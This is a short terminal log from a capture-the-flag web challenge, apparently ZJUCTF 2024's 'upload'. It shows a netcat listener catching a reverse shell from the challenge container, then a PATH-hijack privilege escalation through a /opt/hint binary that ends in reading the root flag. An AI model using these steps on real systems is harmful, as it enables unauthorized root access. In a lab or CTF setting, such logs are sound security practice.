 ~/CTF101/ZJUCTF/2024/Web/upload (master*) » nc -lvp 1234
Listening on 0.0.0.0 1234
Connection received on localhost 51072
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
ctf@upload-9abeec16228a490b:/var/www/html$ echo "/bin/bash" > /tmp/You
echo "/bin/bash" > /tmp/You
ctf@upload-9abeec16228a490b:/var/www/html$ chmod 777 /tmp/You
chmod 777 /tmp/You
ctf@upload-9abeec16228a490b:/var/www/html$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
ctf@upload-9abeec16228a490b:/var/www/html$ cd /opt
cd /opt
ctf@upload-9abeec16228a490b:/opt$ ./hint
./hint
114514
ls /root
F14g_is_here
cat /root/F*
ZJUCTF{Don't_u_liKe_Th3_h1n7???}